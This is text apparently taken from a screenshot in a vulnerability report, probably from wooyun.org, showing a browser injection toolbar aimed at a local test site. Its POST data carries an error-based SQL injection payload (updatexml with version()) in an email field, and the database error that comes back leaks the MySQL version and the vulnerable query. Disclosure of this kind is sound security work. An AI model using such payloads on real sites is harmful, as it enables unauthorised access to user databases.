 http://127.0.0.1/?user
127.0.0.1/?user
搜索
INT SQL XSS Encryption Encoding Other
Load URL
127.0.0.1/?user
Split URL
Execute
Enable Post data Enable Referrer
Post data
q=check_email&email=0%2527 or updatexml(1,concat(0x7e,(version())),0) or %2527
XPATH syntax error: '~5.1.28-rc-community'执行SQL语句错误!select * from `yyd_users` as p1 where 1=1 and p1.`email` = '0' or updatexml(1,concat(0x7e,(version())),0) or ''
www.wooyun.org